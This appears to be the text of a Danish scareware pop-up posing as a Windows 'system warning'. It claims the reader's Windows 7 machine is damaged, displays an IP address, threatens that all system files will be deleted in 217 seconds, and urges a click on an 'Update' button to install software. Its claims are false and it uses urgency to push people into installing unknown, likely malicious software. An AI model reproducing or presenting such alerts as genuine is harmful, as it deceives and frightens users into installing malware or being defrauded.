 Systemadvarsel
x
Dit Windows-system er beskadiget
Windows-version Windows 7
IP :5.153.155.252
Bemærk: Din aktuelle Windows-sikkerhedsversion er
beskadiget og ikke opdateret. Dette medfører, at alle dine
systemfiler bliver automatisk slette om: 217 sekunder.
Påkrævet: Klik på knappen "Opdater" herunder for at
installere den seneste software for at scanne den og beskytte
dine filer fra at blive slettet.
Opdater